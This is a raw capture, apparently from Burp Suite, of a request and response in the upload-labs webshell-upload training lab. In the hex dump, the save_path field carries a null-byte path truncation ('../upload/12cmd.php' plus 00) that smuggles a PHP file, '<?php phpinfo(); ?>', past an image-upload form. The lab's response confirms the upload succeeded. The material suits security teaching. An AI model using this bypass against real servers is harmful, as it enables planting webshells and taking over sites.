 Request
Raw Params Headers Hex
21 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Encoding: g
22 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 zip, deflateAc
23 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a cept-Language: z
24 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 43 h-CN,zh;q=0.9C
25 6f 6f 6b 69 65 3a 20 62 64 73 68 61 72 65 5f 66 ookie: bdshare_f
26 69 72 73 74 69 6d 65 3d 31 35 35 31 30 35 39 34 irstime=15510594
27 39 36 39 34 37 0d 0a 43 6f 6e 6e 65 63 74 69 6f 96947Connectio
28 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d n: close----
29 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
2a 64 61 72 79 5a 6d 51 66 44 37 65 5a 4d 38 42 6c daryZmQfD7eZM8Bl
2b 43 64 4f 41 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 CdOAContent-Di
2c 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
2e 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path"../upl
2f 6f 61 64 2f 31 32 63 6d 64 2e 70 68 70 00 0d 0a oad/12cmd.php
30 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
31 42 6f 75 6e 64 61 72 79 5a 6d 51 66 44 37 65 5a BoundaryZmQfD7eZ
32 4d 38 42 6c 43 64 4f 41 0d 0a 43 6f 6e 74 65 6e M8BlCdOAConten
33 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
34 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
35 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
36 6c 65 6e 61 6d 65 3d 22 31 32 63 6d 64 2e 6a 70 lename="12cmd.jp
37 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 g"Content-Type
38 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 : application/oc
39 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f tet-stream<?
3a 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 09 20 php phpinfo();
3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ?>------WebKit
3c 46 6f 72 6d 42 6f 75 6e 64 61 72 79 5a 6d 51 66 FormBoundaryZmQf
3d 44 37 65 5a 4d 38 42 6c 43 64 4f 41 0d 0a 43 6f D7eZM8BlCdOACo
Done
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/12cmd.php/2020190304103034.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
? < + > Type a search term 0 matches
4,213 bytes | 77 millis